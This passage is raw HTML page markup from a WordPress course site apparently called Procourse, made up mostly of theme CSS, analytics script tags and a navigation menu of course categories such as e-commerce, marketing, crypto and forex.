50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp1236front.js7984-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/7589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=7589' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7589 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
